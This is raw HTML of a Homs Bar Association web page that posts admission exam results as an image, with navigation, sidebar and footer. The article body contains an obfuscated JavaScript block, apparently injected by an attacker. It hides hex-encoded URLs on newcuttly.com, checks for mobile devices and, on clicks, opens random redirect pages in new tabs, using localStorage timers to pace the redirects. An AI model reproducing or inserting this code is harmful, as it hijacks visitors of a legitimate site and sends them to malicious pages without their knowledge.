	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1395"><a title="قرارات وتعاميم وزارية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d8%a9">قرارات وتعاميم وزارية</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a title="أخبار وأنشطة" href="/news">أخبار وأنشطة</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a title="لقطات وصور" href="/albums">لقطات وصور</a></li>
</ul>
</li>
<li id="menu-item-25308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25308"><a title="مواقع ذات صلة" href="https://www.homsbar.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9">مواقع ذات صلة</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a title="اتصل بنا" href="https://www.homsbar.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">اتصل بنا</a></li>
</ul>  
                
              <!-- <form class="navbar-form navbar-left">
                <div class="form-group">
                  <input type="text" class="form-control" placeholder="البحث ">
                </div>
                <button type="submit" class="btn btn-default">البحث</button>
              </form> -->
              
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>
       
         <!--news bar-->
         <section class="newsticker">
            <!-- <div class="container"> -->
                <!-- <div class="row"> -->
                    <div id="breaking-news" class="breaking-news">
                        <span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أحدث الأخبار</span></span>
                        <marquee direction="right" scrollamount="4" scrolldelay="4" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=4" style="border:dashed 0px;margin:8px 0;width: 87%;" dir="ltr">
                                                
                        </marquee>
                    </div><!-- breaking-news -->
                <!-- </div> -->
            <!-- </div> -->
        </section>	
        <!--Blog-->
        <section id="blog" class="space-30 single-blog">
            <div class="container">
                <div class="row">
                    <div class="col-sm-9 blog-base">
                        <article class="col-sm-12 no-padding blog-block">
                          
                                <div class="blog-info"><h3 class="page-title">نتائج امتحان القبول في نقابة المحامين فرع حمص</h3></div><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25223" src="https://www.homsbar.org/wp-content/uploads/2022/03/9-3-2022.jpg" alt="" width="526" height="776" srcset="https://www.homsbar.org/wp-content/uploads/2022/03/9-3-2022.jpg 526w, https://www.homsbar.org/wp-content/uploads/2022/03/9-3-2022-203x300.jpg 203w" sizes="(max-width: 526px) 100vw, 526px" /></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            
                            <div class="sp-social-share clearfix">
                                <ul>
                                    <li>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                        </article>
                    </div>
                    <aside class="col-sm-3 sidebar">
                        	<!-- <div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			<form action="index.php" method="get" >
				<input type='hidden' name='page_id' value='86'>
				<div class="form-group">
					<label for="lname">الاسم: </label>
					<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
				</div>
				<div class="form-group">
					<label for="laddress">العنوان</label>
					<input type="text" class="form-control"  name="ftxt2" id="laddress" placeholder="أدخل العنوان">
				</div>
				<button type="submit" class="btn btn-default">البحث</button>
			</form>
         </div>
	</div> -->
	<div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			
	<form name="lawyer-search" class="form" action="/members-index/" method="get">
		<div class="form-group">
			<label for="lname">اسم المحامي: </label>
			<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
		</div>
		
		<button type="submit" class="btn btn-default">البحث</button>
	</form>	         </div>
	</div>
<!-- <aside id="secondary" class="widget-area"> -->
	<!-- / مكتبة البرامج -->
	<div class="widget">
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt="">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt=""> -->
	</div>
	<div class="widget">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt=""> -->
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt="">
	</div>
	<div class="widget" >
		<h3 class="sp-module-title">المكتبة </h3>
		<div class="panel-group" id="accordion">
			
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
							<span class="glyphicon glyphicon-folder-close"></span>قوانين مهنة المحاماة</a>
					</h4>
				</div>
				<div id="collapseFour" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d8%a3%d9%86%d8%b8%d9%85%d8%a9">الأنظمة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a8%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">بلاغات وتعاميم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d8%a7%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">قوانين المحاماة العربية</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseFive"><span class="glyphicon glyphicon-folder-close">
						</span>المكتبة القانونية</a>
					</h4>
				</div>
				<div id="collapseFive" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a%d8%a9">حقوق الملكية الفكرية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%b0%d8%a9">رسائل الأستذة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b5%d9%8a%d8%ba-%d8%af%d8%b9%d8%a7%d9%88%d9%89-%d9%88%d8%b9%d9%82%d9%88%d8%af-%d9%85%d9%86%d9%88%d8%b9%d8%a9">صيغ دعاوى وعقود منوعة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%83%d8%aa%d8%a8-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">كتب قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86">مجلة المحامون في سورية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9">معاهدات ثنائية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d9%8a%d8%a9">معاهدات دولية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%ad%d8%a7%d8%ab-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">مقالات وابحاث قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">من القوانين العربية</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapse5"><span class="glyphicon glyphicon-folder-close">
						</span>النظام القضائي السوري</a>
					</h4>
				</div>
				<div id="collapse5" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9">أقسام الشرطة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d8%a9">الطبابة الشرعية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85">تشكيل المحاكم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d8%a7%d8%a1">جدول الخبراء</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%b9%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d9%84%d8%a9">عين على العدالة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%aa%d9%8a%d8%b1">لجان الأحياء والمخاتير</a>
							</li>
							
												</ul>
				</div>
			</div>
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseLaw"><span class="glyphicon glyphicon-folder-close">
						</span>المراسيم والتشريعات</a>
					</h4>
				</div>
				<div id="collapseLaw" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b3%d9%8a%d9%85">المراسيم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa">قرارات</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapsejuris_article"><span class="glyphicon glyphicon-folder-close">
						</span>الاجتهاد القضائي</a>
					</h4>
				</div>
				<div id="collapsejuris_article" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7">اجتهادات المحكمة الإدارية العليا</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%b6">اجتهادات الهيئة العامة لمحكمة النقض</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<!-- مكتبة البرامج -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseProgram"><span class="glyphicon glyphicon-folder-close">
						</span>مكتبة البرامج</a>
					</h4>
				</div>
				<div id="collapseProgram" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">برامج قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9">برامج مساعدة</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- / مكتبة البرامج -->
			<div class="panel">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/library.png" alt="">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/forum.png" alt="">
			</div>
			
      	</div>
	</div>
<!--</aside> #secondary -->
                    </aside>
                </div>
            </div>
        </section>
        <!--Footer upper-->

<!--Footer upper-->
<!-- <section id="sp-bottom">
    <div class="container">
        <div class="row">
            
        </div>
    </div>
</section> -->
	<!--footer copyrights-->
	<footer id="sp-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
                <p style="margin-bottom:0">جميع الحقوق محفوظة - نقابة المحامين &#8211; فرع حمص © <? date_default_timezone_set('Asia/Dubai');print(Date("Y")); ?> .  </p>
                          تصميم وبرمجة <a href="https://almanhal.info" target="_blank"> المنهل</a>
				</div>
			</div>
		</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.homsbar.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homsbar.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.homsbar.org/wp-content/plugins/manhal-member-index/js/main.js?ver=1769903694" id="manhal_cmembers_js-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/js/navigation.js?ver=1769903694" id="manhal-navigation-js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=1769903694" id="bootstrapjs-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js?ver=1769903694" id="validate-js"></script>
<script src="https://code.jquery.com/ui/1.9.1/jquery-ui.js?ver=1769903694" id="jquery-ui-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/appear.js?ver=1769903694" id="appear-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="//cdn.datatables.net/1.10.23/js/jquery.dataTables.min.js?ver=20151215" id="datatable-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.tools.min.js?ver=1769903694" id="themepunch.tools-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.revolution.min.js?ver=1769903694" id="themepunch.revolution-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.shuffle.modernizr.min.js?ver=1769903694" id="shuffle-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/featherlight.min.js?ver=1769903694" id="featherlight-js"></script>
